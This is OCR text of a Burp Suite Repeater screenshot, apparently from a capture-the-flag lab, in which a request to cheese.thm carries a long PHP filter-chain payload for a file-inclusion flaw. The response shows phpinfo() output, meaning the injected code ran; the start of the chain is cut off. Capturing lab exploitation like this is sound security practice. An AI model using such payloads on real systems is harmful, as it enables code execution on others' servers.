 Burp Suite Professional v2025.1.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator CSRF SQLiPy Search Settings
1 × +
Send Cancel < > Target: http://cheese.thm HTTP/1 ?
Request
Pretty Raw Hex \n
.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CS
IBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.U
TF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM11
61.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61
-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM
932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-
90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF
32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|conve
rt.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT
_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS
-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.
UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIB
M1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.
iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp HTTP/1.1
2 Host: cheese.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://cheese.thm/messages.html
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
PHP Version 7.4.3-4ubuntu2.20
System Linux cheesectf 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2
Build Date Feb 21 2024 13:54:34
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opca
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-f
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.i
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.in
pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/con
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmo
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvm
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysv
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, cons
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done 101,893 bytes | 2,263 millis
Event log (2) All issues (1) Memory: 220.3MB